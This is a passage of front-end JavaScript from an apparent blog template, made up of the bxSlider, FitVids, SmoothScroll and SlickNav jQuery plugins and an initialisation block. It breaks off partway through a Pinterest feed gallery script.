e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
